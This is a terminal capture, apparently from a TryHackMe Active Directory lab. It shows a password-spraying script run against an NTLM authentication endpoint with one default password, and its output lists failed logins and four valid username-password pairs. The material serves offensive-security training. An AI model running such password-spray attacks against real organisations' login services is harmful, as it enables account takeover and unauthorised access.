 kali@kali:~/Downloads/passwordsprayer$ pipenv run  python3 ntlm_passwordspray.py -u usernames.txt -f za.tryhackme.com -p Changeme123 -a http://ntlma
uth.za.tryhackme.com/
[*] Starting passwords spray attack using the following password: Changeme123
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: samantha.thompson
[-] Failed login with Username: dawn.turner
[-] Failed login with Username: frances.chapman
[-] Failed login with Username: henry.taylor
[-] Failed login with Username: jennifer.wood
[+] Valid credential pair found! Username: hollie.powell Password: Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: heather.smith Password: Changeme123
[-] Failed login with Username: dominic.elliott
[+] Valid credential pair found! Username: gordon.stevens Password: Changeme123
[-] Failed login with Username: alan.jones
[-] Failed login with Username: frank.fletcher
[-] Failed login with Username: maria.sheppard
[-] Failed login with Username: sophie.blackburn
[-] Failed login with Username: dawn.hughes
[-] Failed login with Username: henry.black
[-] Failed login with Username: joanne.davies
[-] Failed login with Username: mark.oconnor
[+] Valid credential pair found! Username: georgina.edwards Password: Changeme123
[*] Password spray attack completed, 4 valid credential pairs found